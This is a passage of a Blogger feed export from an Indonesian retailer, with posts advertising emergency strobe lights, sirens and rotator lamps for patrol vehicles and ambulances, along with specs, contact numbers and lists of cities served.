Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1633870893406131354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1633870893406131354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/ready-lampu-led-patwal-ambulan-merah-biru-di-ciputat.html","title":"Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s72-c\/wal.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1929072964056979538"},"published":{"$t":"2023-03-29T20:56:00.005-07:00"},"updated":{"$t":"2023-03-29T20:56:48.196-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s300\/wal%20(3).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s16000\/wal%20(3).png\" title=\"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLightbar \/ Strobo Sirine Rotary Polisi Patwal Ambulance\u003Cbr \/\u003E\nDaya: 12 Volt DC\u003Cbr \/\u003E\nKelengkapan:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Strobo atap (seperti gambar)\u003Cbr \/\u003E\n- Speaker sirine (sudah didalam strobo)\u003Cbr \/\u003E\n- Modul sirine CJB 200W\u003Cbr \/\u003E\n- Bracket, baut, dll.\u003Cbr \/\u003E\nWarna: biru-biru, merah-merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html\"\u003EJual Lampu Emergency Darurat Patwal Polisi Biru di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1929072964056979538\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1929072964056979538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1929072964056979538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html","title":"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s72-c\/wal%20(3).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4442639091065651332"},"published":{"$t":"2023-03-29T20:44:00.004-07:00"},"updated":{"$t":"2023-03-29T20:44:32.456-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s300\/wal%20(2).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s16000\/wal%20(2).png\" title=\"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4442639091065651332\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4442639091065651332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4442639091065651332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html","title":"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s72-c\/wal%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5377119266465731324"},"published":{"$t":"2023-03-29T20:36:00.002-07:00"},"updated":{"$t":"2023-03-29T20:36:19.445-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s300\/wal%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s16000\/wal%20(1).png\" title=\"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Amber\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna amber \/ kuning digunakan untuk mobil dinas perhubungan, patroli jalan tol, mobil - mobil proyek, sekuriti sipil, dan lain-lain.\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : amber\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nESCORT Warning Light \u0026amp; Siren adalah produsen lightbar, lampu strobo, sirine, beacon, dan lampu sorot yang berkualitas tinggi dengan harga terjangkau dan telah dipercaya oleh berbagai instansi dan perusahaan karoseri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5377119266465731324\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5377119266465731324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5377119266465731324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html","title":"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s72-c\/wal%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7813554841401492344"},"published":{"$t":"2023-03-29T20:25:00.002-07:00"},"updated":{"$t":"2023-03-29T20:25:30.247-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s300\/wal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s16000\/wal.png\" title=\"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html\"\u003EJual Lampu Emergency Rotator Biru LED Polisi di Semarang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7813554841401492344\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7813554841401492344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7813554841401492344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html","title":"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s72-c\/wal.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7217417273235235448"},"published":{"$t":"2023-03-29T20:08:00.002-07:00"},"updated":{"$t":"2023-03-29T20:08:23.320-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Emergency Rotator Biru LED Polisi di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" 